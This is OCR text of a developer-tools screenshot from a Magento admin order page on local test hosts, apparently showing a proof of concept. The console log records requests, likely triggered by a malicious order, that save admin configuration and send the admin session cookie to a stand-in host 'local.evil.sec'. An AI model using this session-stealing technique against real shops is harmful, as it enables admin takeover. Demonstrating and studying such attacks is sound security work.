 Developer Tools - http://local.magento.sec/index.php/admin/sales_order/view/order_id/5/key/e5238f8d55cb10e
Elements Network Sources Timeline Profiles Resources Audits Console HTTPS Everywhere
3
<top frame>
XHR finished loading: GET
"http://local.magento.sec/index.php/admin/system_config/index/key/4a49d59c487640afc4b4ac1033674133/?
isAjax=true&&form_key=Z3jVwslujVTngxap". prototype.js:1530
http://local.magento.sec/index.php/admin/system_config/edit/section/web/key/c94c8f158d5b1acf67fd8fc857ca6161/?
form_key=Z3jVwslujVTngxap&isAjax=true a.js:36
XHR finished loading: GET "http://local.magento.sec/index.php/admin/system_config/edit/section/web/key…57ca6161/?
form_key=Z3jVwslujVTngxap&isAjax=true&&form_key=Z3jVwslujVTngxap". prototype.js:1530
XHR finished loading: POST
"http://local.magento.sec/index.php/admin/system_config/save/section/web/key/ddab00a2677f0349a5eb06048bc34822/?
form_key=Z3jVwslujVTngxap&isAjax=true". prototype.js:1530
XMLHttpRequest cannot load http://local.evil.sec/?
adminhtml=tho952q9no4l0l1masgvhikep4&isAjax=true&&form_key=Z3jVwslujVTngxap. No 'Access-Control-Allow-Origin' header
is present on the requested resource. Origin 'http://local.magento.sec' is therefore not allowed access. (index):1
51fed58d878/
arch Logged in as test | Wednesday, January 27, 2016 | Log Out
Get help for this page
You have 11 critical, 6 major, 19 minor and 80 notice unread message(s). Go to notifications
nd rebuild required indexes.
Back Edit Cancel Send Email Hold Invoice Ship
Information
er Name Exp Loit
user@example.com
er Group NOT LOGGED IN
Placed from IP 127.0.0.1
Billing Address Edit
Exp Loit
Rawr
Soeu, Federated States Of Micronesia, 55555
United States
T: 555-555-5555
Shipping Address Edit
Exp Loit
Rawr
Soeu, Federated States Of Micronesia, 55555
United States
T: 555-555-5555
Payment Information
Check / Money order
Shipping & Handling Information
Flat Rate - Fixed $5.00